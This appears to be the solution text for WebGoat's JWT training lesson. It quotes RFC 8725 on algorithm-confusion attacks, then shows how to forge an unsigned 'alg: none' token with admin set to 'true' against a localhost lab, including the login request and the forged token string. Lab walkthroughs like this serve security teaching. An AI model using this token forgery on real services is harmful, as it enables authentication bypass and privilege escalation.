 Solution
The idea behind this assignment is that you can manipulate the token which might cause the server to interpret the token differently. In the beginning when JWT libraries appeared they implemented the specification to the letter meaning that
the library took the algorithm specified inside the header and tried to work with it.
“
Signed JSON Web Tokens carry an explicit indication of the signing algorithm, in the form of the "alg" Header Parameter, to facilitate cryptographic agility. This, in conjunction with design flaws in some libraries and applications, has led to several attacks:
• The algorithm can be changed to "none" by an attacker, and some libraries would trust this value and "validate" the JWT without checking any signature.
• An "RS256" (RSA, 2048 bit) parameter value can be changed into "HS256" (HMAC, SHA-256), and some libraries would try to validate the signature using HMAC-SHA256 and using the RSA public key as the HMAC shared secret (see [McLean] and [CVE-
2015-9235]).
For mitigations, see Sections 3.1 and 3.2.
— https://tools.ietf.org/html/rfc8725#section-2.1
What basically happened was that libraries just parsed the token as it was given to them without validating what cryptographic operation was used during the creation of the token.
Solution
First note that we are logged in as Guest so first select a different user for example: Tom. User Tom is allowed to vote as you can see, but he is unable to reset the votes. Looking at the request this will return an access_token in the
response:
GET http://localhost:8080/WebGoat/JWT/votings/login?user=Tom HTTP/1.1
access_token=eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE2MDgxMjg1NjYsImFkbWluIjoiZmFsc2UiLCJ1c2VyIjoiVG9tIn0.rTSX6PSXqUoGUvQQDBiqX0re2BSt7s2-X6FPf34Qly9SMpqIUSP8jykedJbjOBNlM3_CTjgk1SvUv48Pz8zIzA
Decoding the token gives:
{
"alg": "HS512"
}
{
"iat": 1608128566,
"admin": "false",
"user": "Tom"
}
We can change the admin claim to false but then signature will become invalid. How do we end up with a valid signature? Looking at the RFC specification alg: none is a valid choice and gives an unsecured JWT. Let’s change our
token:
headers:
{
"alg": "none"
}
claims:
{
"iat": 1608128566,
"admin": "true",
"user": "Tom"
}
If we use WebWolf to create our token we get:
eyJhbGciOiJub25lIn0.ew0KICAiYWRtaW4iIDogInRydWUiLA0KICAiaWF0IiA6IDE2MDgxMjg1NjYsDQogICJ1c2VyIiA6ICJUb20iDQp9
Now we can replace the token in the cookie and perform the reset again. One thing to watch out for is to add a . at the end otherwise the token is not valid.
References
For more information take a look at the following video: